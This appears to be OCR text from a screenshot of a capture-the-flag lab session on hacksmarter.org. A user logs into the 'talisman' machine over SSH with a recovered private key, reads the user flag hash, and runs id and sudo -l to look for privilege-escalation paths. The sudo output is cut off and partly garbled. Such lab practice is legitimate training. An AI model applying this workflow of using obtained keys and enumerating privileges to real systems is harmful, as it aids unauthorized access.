 1 2 3 4
hacksmarter.org
10.200.19.133 14:13
Terminal
nick carnevalino 14:12:59
@xu83r actually to opposite
(also it doesnt mater after
the end ----
File Actions Edit View Help
VPN Terminal
└─$ nano id_rsa
┌──(tyler㉿kali)-[~/hacksmarter/talisman]
└─$ chmod 600 id_rsa
┌──(tyler㉿kali)-[~/hacksmarter/talisman]
└─$ ssh oracle@talisman.hsm -i id_rsa
Last login: Mon Nov 10 14:49:06 2025
[oracle@talisman ~]$ whoami
oracle
[oracle@talisman ~]$ ls
user.txt
[oracle@talisman ~]$ cat user.txt
6d5f5120d519e2005ce5f597a8c38c1e
[oracle@talisman ~]$ id
uid=54321(oracle) gid=54321(oinstall) groups=54321(oinstall),54322(dba),54323(oper),54324(backupdba),54325(dgdb
a),54326(kmdba),54330(racdba) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[oracle@talisman ~]$ sudo -l
Matching Defaults entries for oracle on talisman:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, en
DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XK
XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin